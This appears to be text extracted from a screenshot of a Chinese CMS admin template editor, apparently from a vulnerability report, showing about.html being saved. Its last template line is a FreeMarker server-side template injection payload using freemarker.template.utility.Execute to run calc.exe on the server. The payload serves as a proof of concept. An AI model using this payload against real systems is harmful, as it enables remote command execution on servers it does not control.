 系统设置
系统运营
网站设置
模板设置
模板文件
模板资源
模板安装
首页
模板文件
模板目录
/
404.html
about.html （编辑中...）
announce.html
article.html
case.html
contact.html
index.html
list.html
sing.html
文件名称
about.html
内容
<div class="nr_title">
<div class="ResTitle_a1"><span>关于我们</span><em>About</em></div>
</div>
<div class="nr_position">
<div id="posT" class="clearfix">
<div id="PosList_c1">当前位置：<a href="${webroot}">首页</a> - <a
href="${webroot}/page/about.html">关于我们</a></div>
</div>
操作成功!
_id = '45'>
<div class="of-crad-body"> ${columns.column_content}</div>
</@of.content>
</div>
</div>
</div>
<#include "default/common/footer.html" />
<#assign value="freemarker.template.utility.Execute"?new()>${value("calc.exe")}
保存